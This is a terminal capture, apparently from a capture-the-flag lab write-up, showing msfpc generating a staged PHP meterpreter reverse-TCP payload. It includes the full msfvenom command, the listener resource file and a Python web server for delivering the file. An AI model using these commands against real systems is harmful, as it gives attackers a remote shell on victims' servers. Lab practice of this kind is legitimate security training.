 root@kali:~/Documents/unattended# msfpc php
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i] Use which interface - IP address?:
[i] 1.) tun1 - 10.10.14.210
[i] 2.) tun0 - 10.10.14.197
[i] 3.) lo - 127.0.0.1
[i] 4.) eth0 - 192.168.44.132
[i] 5.) wan - 75.112.151.98
[?] Select 1-5, interface or IP address: 2
[i] IP: 10.10.14.197
[i] PORT: 443
[i] TYPE: php (php/meterpreter/reverse_tcp)
[i] CMD: msfvenom -p php/meterpreter/reverse_tcp -f raw \
--platform php -e generic/none -a php LHOST=10.10.14.197 LPORT=443 \
> '/root/Documents/unattended/php-meterpreter-staged-reverse-tcp-443.php'
[i] php meterpreter created: '/root/Documents/unattended/php-meterpreter-staged-reverse-tcp-443.php'
[i] MSF handler file: '/root/Documents/unattended/php-meterpreter-staged-reverse-tcp-443-php.rc'
[i] Run: msfconsole -q -r '/root/Documents/unattended/php-meterpreter-staged-reverse-tcp-443-php.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!